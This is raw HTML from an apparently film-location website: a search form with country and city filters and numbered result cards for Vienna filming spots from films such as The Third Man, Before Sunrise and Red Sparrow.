                            <option value="125" >Madagascar</option>
                            <option value="126" >Malawi</option>
                            <option value="127" >Malaysia</option>
                            <option value="128" >Maldives</option>
                            <option value="129" >Mali</option>
                            <option value="130" >Malta</option>
                            <option value="131" >Marshall Islands</option>
                            <option value="132" >Martinique</option>
                            <option value="133" >Mauritania</option>
                            <option value="134" >Mauritius</option>
                            <option value="135" >Mayotte</option>
                            <option value="136" >Mexico</option>
                            <option value="137" >Micronesia</option>
                            <option value="138" >Moldova</option>
                            <option value="139" >Monaco</option>
                            <option value="140" >Mongolia</option>
                            <option value="141" >Montenegro</option>
                            <option value="142" >Montserrat</option>
                            <option value="143" >Morocco</option>
                            <option value="144" >Mozambique</option>
                            <option value="145" >Myanmar</option>
                            <option value="146" >Namibia</option>
                            <option value="147" >Nauru</option>
                            <option value="148" >Nepal</option>
                            <option value="150" >New Caledonia</option>
                            <option value="151" >New Zealand</option>
                            <option value="152" >Nicaragua</option>
                            <option value="153" >Niger</option>
                            <option value="154" >Nigeria</option>
                            <option value="155" >Niue</option>
                            <option value="156" >Norfolk Island</option>
                            <option value="157" >North Korea</option>
                            <option value="158" >Northern Mariana Islands</option>
                            <option value="159" >Norway</option>
                            <option value="160" >Oman</option>
                            <option value="161" >Pakistan</option>
                            <option value="162" >Palau</option>
                            <option value="163" >Palestine</option>
                            <option value="164" >Panama</option>
                            <option value="165" >Papua New Guinea</option>
                            <option value="166" >Paraguay</option>
                            <option value="167" >Peru</option>
                            <option value="168" >Philippines</option>
                            <option value="169" >Pitcairn</option>
                            <option value="170" >Poland</option>
                            <option value="171" >Portugal</option>
                            <option value="172" >Puerto Rico</option>
                            <option value="173" >Qatar</option>
                            <option value="174" >R&#233;union</option>
                            <option value="175" >Romania</option>
                            <option value="176" >Russia</option>
                            <option value="177" >Rwanda</option>
                            <option value="178" >Saint Barth&#233;lemy</option>
                            <option value="179" >Saint Helena, Ascension and Tristan da Cunha</option>
                            <option value="180" >Saint Kitts and Nevis</option>
                            <option value="181" >Saint Lucia</option>
                            <option value="182" >Saint Martin (French)</option>
                            <option value="183" >Saint Pierre and Miquelon</option>
                            <option value="184" >Saint Vincent and the Grenadines</option>
                            <option value="185" >Samoa</option>
                            <option value="186" >Samoa (US)</option>
                            <option value="187" >San Marino</option>
                            <option value="188" >Sao Tome and Principe</option>
                            <option value="189" >Saudi Arabia</option>
                            <option value="190" >Senegal</option>
                            <option value="191" >Serbia</option>
                            <option value="192" >Seychelles</option>
                            <option value="193" >Sierra Leone</option>
                            <option value="194" >Singapore</option>
                            <option value="195" >Sint Maarten (Dutch)</option>
                            <option value="196" >Slovakia</option>
                            <option value="197" >Slovenia</option>
                            <option value="198" >Solomon Islands</option>
                            <option value="199" >Somalia</option>
                            <option value="200" >South Africa</option>
                            <option value="201" >South Georgia and the South Sandwich Islands</option>
                            <option value="202" >South Korea</option>
                            <option value="203" >South Sudan</option>
                            <option value="205" >Sri Lanka</option>
                            <option value="206" >Sudan</option>
                            <option value="207" >Suriname</option>
                            <option value="208" >Swaziland</option>
                            <option value="209" >Sweden</option>
                            <option value="210" >Switzerland</option>
                            <option value="211" >Syria</option>
                            <option value="212" >Taiwan</option>
                            <option value="213" >Tajikistan</option>
                            <option value="214" >Tanzania</option>
                            <option value="215" >Thailand</option>
                            <option value="216" >Timor-Leste</option>
                            <option value="217" >Togo</option>
                            <option value="218" >Tokelau</option>
                            <option value="219" >Tonga</option>
                            <option value="220" >Trinidad and Tobago</option>
                            <option value="221" >Tunisia</option>
                            <option value="222" >Turkey</option>
                            <option value="223" >Turkmenistan</option>
                            <option value="224" >Turks and Caicos Islands</option>
                            <option value="225" >Tuvalu</option>
                            <option value="226" >Uganda</option>
                            <option value="227" >Ukraine</option>
                            <option value="228" >United Arab Emirates</option>
                            <option value="231" >Uruguay</option>
                            <option value="232" >Uzbekistan</option>
                            <option value="233" >Vanuatu</option>
                            <option value="234" >Vatican City State</option>
                            <option value="235" >Venezuela</option>
                            <option value="236" >Vietnam</option>
                            <option value="237" >Virgin Islands (British)</option>
                            <option value="238" >Virgin Islands (US)</option>
                            <option value="239" >Wallis and Futuna</option>
                            <option value="240" >Yemen</option>
                            <option value="241" >Zambia</option>
                            <option value="242" >Zimbabwe</option>
                    </select>
                </div>
            </div>
            <div class="box">
                <div>
                    <b>City</b>
                    <input type="hidden" id="city_lat" name="city_lat" />
                    <input type="hidden" id="city_lng" name="city_lng" />
                    <input type="text" id="city" name="city" autocomplete="off" />
                    <div id="cityresultsdiv">
                        <ul id="cityresultsspinner"><li><i class="fas fa-spinner fa-spin fa-2x"></i></li></ul>
                        <ul id="cityresults" class="cityresults"></ul>
                    </div>
                <script type="text/x-jsrender" id="citysearchitem">
                    <li onclick="setCity('{{>name}}', '{{>lng}}','{{>lat}}')">
                        <div class="title"><b>{{>name}}</b> {{if adminName1}} - {{>adminName1}}{{/if}} ({{>countryName}})</div>
                    </li>
                </script>
                <script type="text/x-jsrender" id="citysearchnor">
                    <li>
                        <div class="title"><i>no results found</i></div>
                    </li>
                </script>
                </div>
                <div><input type="radio" class="img chk" id="city_0" name="city_filter" value="1"  /> <label for="city_0">+ 01 km</label></div>
                <div><input type="radio" class="img chk" id="city_05" name="city_filter" value="3"  /> <label for="city_05">+ 05 km</label></div>
                <div><input type="radio" class="img chk" id="city_25" name="city_filter" value="5"  /> <label for="city_25">+ 25 km</label></div>
                <div><input type="radio" class="img chk" id="city_1" name="city_filter" value="2"  /> <label for="city_1">+ 03 km</label></div>
                <div><input type="radio" class="img chk" id="city_10" name="city_filter" value="4"   checked  /> <label for="city_10">+ 10 km</label></div>
                <div><input type="radio" class="img chk" id="city_50" name="city_filter" value="6"  /> <label for="city_50">+ 50 km</label></div>
            </div>
        </div>
        <div class="buttoncol">
            <div class="buttons">
                <button type="submit" id="search"><i class="fas fa-spinner fa-spin" id="searchspin" style="display:none;"></i><span id="searchtext">sceens</span></button>
                <button type="button" id="screset">reset</button>
            </div>
        </div>
        <div class="buttoncolnotfixed" style="height: 80px; display: none;"></div>
    </div>
</form>
</div>
<div class="scresults">


<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>1</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Dangerous Method Film AG, Recorded Pictures Company, Millbrook Pictures, Prospero Pictures, Lago Film, The Movie Network">
                    &copy; Dangerous Method Film AG, Recorded Pictures Company, Millbrook Pictures, Prospero Pictures, Lago Film, The Movie Network
                </div>
            </div>
        <a href="/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" title="A Dangerous Method (2011) - Schreyvogelgasse">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91069/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6853_a dangerous method_schreyvogelgasse_2.png" data-pin-url="https://www.sceen-it.com/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" data-pin-description="A Dangerous Method at Schreyvogelgasse - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91069/w/400/h/200/crop/true/nos/6853_a dangerous method_schreyvogelgasse_2.png" alt="6853_a dangerous method_schreyvogelgasse_2.png" data-pin-url="https://www.sceen-it.com/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" data-pin-description="A Dangerous Method at Schreyvogelgasse - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91100/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6853_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" data-pin-description="A Dangerous Method at Schreyvogelgasse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91100/w/400/h/200/crop/true/nos/streetview_6853_18.jpg" alt="streetview_6853_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" data-pin-description="A Dangerous Method at Schreyvogelgasse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6853/A-Dangerous-Method/Schreyvogelgasse">
        <a href="/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" title="A Dangerous Method (2011) - Schreyvogelgasse">
            <h2>
                <span class="sctitle">Schreyvogelgasse</span>
                A Dangerous Method <small>(2011)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Carl Jung and his wife Emma ride through Vienna.</p></div>
        <div class="link"><a href="/sceen/6853/A-Dangerous-Method/Schreyvogelgasse" title="A Dangerous Method (2011) - Schreyvogelgasse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6853">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>2</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© London Films Productions">
                    &copy; London Films Productions
                </div>
            </div>
        <a href="/sceen/2206/The-Third-Man/Schreyvogelgasse" title="The Third Man (1949) - Schreyvogelgasse">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/65067/w/400/h/200/crop/true/webp/true/nos/.webp" alt="The Third Man 4.jpg" data-pin-url="https://www.sceen-it.com/sceen/2206/The-Third-Man/Schreyvogelgasse" data-pin-description="The Third Man at Schreyvogelgasse - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/65067/w/400/h/200/crop/true/nos/The Third Man 4.jpg" alt="The Third Man 4.jpg" data-pin-url="https://www.sceen-it.com/sceen/2206/The-Third-Man/Schreyvogelgasse" data-pin-description="The Third Man at Schreyvogelgasse - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/23770/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2206_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2206/The-Third-Man/Schreyvogelgasse" data-pin-description="The Third Man at Schreyvogelgasse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/23770/w/400/h/200/crop/true/nos/streetview_2206_18.jpg" alt="streetview_2206_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2206/The-Third-Man/Schreyvogelgasse" data-pin-description="The Third Man at Schreyvogelgasse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2206/The-Third-Man/Schreyvogelgasse">
        <a href="/sceen/2206/The-Third-Man/Schreyvogelgasse" title="The Third Man (1949) - Schreyvogelgasse">
            <h2>
                <span class="sctitle">Schreyvogelgasse</span>
                The Third Man <small>(1949)</small>
            </h2>
            
        </a>
        <div class="desc"><p><span class="sp">** spoiler alert **</span> Holly Martins discovers that Harry Lime is hiding in the doorway.</p></div>
        <div class="link"><a href="/sceen/2206/The-Third-Man/Schreyvogelgasse" title="The Third Man (1949) - Schreyvogelgasse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2206">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>3</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/7105/Dallas/Rathausplatz" title="Dallas (1978 - 1991) - Rathausplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94736/w/400/h/200/crop/true/webp/true/nos/.webp" alt="l-7105_dallas_rathausplatz_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7105/Dallas/Rathausplatz" data-pin-description="Dallas at Rathausplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/94736/w/400/h/200/crop/true/nos/l-7105_dallas_rathausplatz_0.jpg" alt="l-7105_dallas_rathausplatz_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7105/Dallas/Rathausplatz" data-pin-description="Dallas at Rathausplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94767/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_7105_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7105/Dallas/Rathausplatz" data-pin-description="Dallas at Rathausplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/94767/w/400/h/200/crop/true/nos/streetview_7105_18.jpg" alt="streetview_7105_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7105/Dallas/Rathausplatz" data-pin-description="Dallas at Rathausplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/7105/Dallas/Rathausplatz">
        <a href="/sceen/7105/Dallas/Rathausplatz" title="Dallas (1978 - 1991) - Rathausplatz">
            <h2>
                <span class="sctitle">Rathausplatz</span>
                Dallas <small>(1978 - 1991)</small>
            </h2>
            
        </a>
        <div class="desc"><p>There is no description of this scene yet.</p></div>
        <div class="link"><a href="/sceen/7105/Dallas/Rathausplatz" title="Dallas (1978 - 1991) - Rathausplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="7105">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>4</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Inc. Vienna Christmas, JewelLabs Pictures">
                    &copy; Inc. Vienna Christmas, JewelLabs Pictures
                </div>
            </div>
        <a href="/sceen/6894/Christmas-in-Vienna/Rathausplatz" title="Christmas in Vienna (2020) - Rathausplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91670/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6894_christmas in vienna_rathausplatz_2.png" data-pin-url="https://www.sceen-it.com/sceen/6894/Christmas-in-Vienna/Rathausplatz" data-pin-description="Christmas in Vienna at Rathausplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91670/w/400/h/200/crop/true/nos/6894_christmas in vienna_rathausplatz_2.png" alt="6894_christmas in vienna_rathausplatz_2.png" data-pin-url="https://www.sceen-it.com/sceen/6894/Christmas-in-Vienna/Rathausplatz" data-pin-description="Christmas in Vienna at Rathausplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91729/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6894_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6894/Christmas-in-Vienna/Rathausplatz" data-pin-description="Christmas in Vienna at Rathausplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91729/w/400/h/200/crop/true/nos/streetview_6894_18.jpg" alt="streetview_6894_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6894/Christmas-in-Vienna/Rathausplatz" data-pin-description="Christmas in Vienna at Rathausplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6894/Christmas-in-Vienna/Rathausplatz">
        <a href="/sceen/6894/Christmas-in-Vienna/Rathausplatz" title="Christmas in Vienna (2020) - Rathausplatz">
            <h2>
                <span class="sctitle">Rathausplatz</span>
                Christmas in Vienna <small>(2020)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Jess and Mark meet at the Christmas market.</p></div>
        <div class="link"><a href="/sceen/6894/Christmas-in-Vienna/Rathausplatz" title="Christmas in Vienna (2020) - Rathausplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6894">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>5</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Inc. Vienna Christmas, JewelLabs Pictures">
                    &copy; Inc. Vienna Christmas, JewelLabs Pictures
                </div>
            </div>
        <a href="/sceen/6895/Christmas-in-Vienna/Wiener-Eistraum-rink" title="Christmas in Vienna (2020) - Wiener Eistraum rink">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91674/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6895_christmas in vienna_wiener eistraum rink_1.png" data-pin-url="https://www.sceen-it.com/sceen/6895/Christmas-in-Vienna/Wiener-Eistraum-rink" data-pin-description="Christmas in Vienna at Wiener Eistraum rink - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91674/w/400/h/200/crop/true/nos/6895_christmas in vienna_wiener eistraum rink_1.png" alt="6895_christmas in vienna_wiener eistraum rink_1.png" data-pin-url="https://www.sceen-it.com/sceen/6895/Christmas-in-Vienna/Wiener-Eistraum-rink" data-pin-description="Christmas in Vienna at Wiener Eistraum rink - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91737/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6895_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6895/Christmas-in-Vienna/Wiener-Eistraum-rink" data-pin-description="Christmas in Vienna at Wiener Eistraum rink - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91737/w/400/h/200/crop/true/nos/streetview_6895_18.jpg" alt="streetview_6895_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6895/Christmas-in-Vienna/Wiener-Eistraum-rink" data-pin-description="Christmas in Vienna at Wiener Eistraum rink - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6895/Christmas-in-Vienna/Wiener-Eistraum-rink">
        <a href="/sceen/6895/Christmas-in-Vienna/Wiener-Eistraum-rink" title="Christmas in Vienna (2020) - Wiener Eistraum rink">
            <h2>
                <span class="sctitle">Wiener Eistraum rink</span>
                Christmas in Vienna <small>(2020)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Mark, Jess, and the kids go skating.</p></div>
        <div class="link"><a href="/sceen/6895/Christmas-in-Vienna/Wiener-Eistraum-rink" title="Christmas in Vienna (2020) - Wiener Eistraum rink"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6895">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>6</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Castle Rock Entertainment, Detour Filmproduction, Filmhaus Films">
                    &copy; Castle Rock Entertainment, Detour Filmproduction, Filmhaus Films
                </div>
            </div>
        <a href="/sceen/6839/Before-Sunrise/Tram-Stop" title="Before Sunrise (1995) - Tram Stop">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90787/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6839_before sunrise_tram stop_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/6839/Before-Sunrise/Tram-Stop" data-pin-description="Before Sunrise at Tram Stop - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90787/w/400/h/200/crop/true/nos/6839_before sunrise_tram stop_1.jpg" alt="6839_before sunrise_tram stop_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/6839/Before-Sunrise/Tram-Stop" data-pin-description="Before Sunrise at Tram Stop - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90919/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6839_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6839/Before-Sunrise/Tram-Stop" data-pin-description="Before Sunrise at Tram Stop - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90919/w/400/h/200/crop/true/nos/streetview_6839_18.jpg" alt="streetview_6839_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6839/Before-Sunrise/Tram-Stop" data-pin-description="Before Sunrise at Tram Stop - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6839/Before-Sunrise/Tram-Stop">
        <a href="/sceen/6839/Before-Sunrise/Tram-Stop" title="Before Sunrise (1995) - Tram Stop">
            <h2>
                <span class="sctitle">Tram Stop</span>
                Before Sunrise <small>(1995)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Jesse and Céline take the tram. In  the back they have the first of many interesting conversations…</p></div>
        <div class="link"><a href="/sceen/6839/Before-Sunrise/Tram-Stop" title="Before Sunrise (1995) - Tram Stop"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6839">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>7</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/1561/Red-Sparrow/Caf-Rien" title="Red Sparrow (2018) - Caf&#233; Rien">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/1561/Red-Sparrow/Caf-Rien" data-pin-description="Red Sparrow at Caf&#233; Rien - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17072/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1561_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1561/Red-Sparrow/Caf-Rien" data-pin-description="Red Sparrow at Caf&#233; Rien - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/17072/w/400/h/200/crop/true/nos/streetview_1561_18.jpg" alt="streetview_1561_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1561/Red-Sparrow/Caf-Rien" data-pin-description="Red Sparrow at Caf&#233; Rien - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1561/Red-Sparrow/Caf-Rien">
        <a href="/sceen/1561/Red-Sparrow/Caf-Rien" title="Red Sparrow (2018) - Caf&#233; Rien">
            <h2>
                <span class="sctitle">Caf&#233; Rien</span>
                Red Sparrow <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Dominika tries to convince the boy at the bank to get her a registration form so she can open a bank account.</p></div>
        <div class="link"><a href="/sceen/1561/Red-Sparrow/Caf-Rien" title="Red Sparrow (2018) - Caf&#233; Rien"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1561">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>8</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Chernin Entertainment, 20th Century Fox, TSG Entertainment">
                    &copy; Chernin Entertainment, 20th Century Fox, TSG Entertainment
                </div>
            </div>
        <a href="/sceen/6800/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90413/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6800_red sparrow_michaelerplatz_0.png" data-pin-url="https://www.sceen-it.com/sceen/6800/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90413/w/400/h/200/crop/true/nos/6800_red sparrow_michaelerplatz_0.png" alt="6800_red sparrow_michaelerplatz_0.png" data-pin-url="https://www.sceen-it.com/sceen/6800/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90419/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6800_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6800/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90419/w/400/h/200/crop/true/nos/streetview_6800_18.jpg" alt="streetview_6800_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6800/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6800/Red-Sparrow/Michaelerplatz">
        <a href="/sceen/6800/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz">
            <h2>
                <span class="sctitle">Michaelerplatz</span>
                Red Sparrow <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Dominika arrives at the bank just too late and still tries to get in.</p></div>
        <div class="link"><a href="/sceen/6800/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6800">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>9</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Origin Pictures, BBC Film">
                    &copy; Origin Pictures, BBC Film
                </div>
            </div>
        <a href="/sceen/6819/Woman-in-Gold/Rooseveltplatz-corner" title="Woman in Gold (2015) - Rooseveltplatz - corner">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90568/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6819_woman in gold_rooseveltplatz - corner_0.jpeg" data-pin-url="https://www.sceen-it.com/sceen/6819/Woman-in-Gold/Rooseveltplatz-corner" data-pin-description="Woman in Gold at Rooseveltplatz - corner - filming location" type="image/webp">
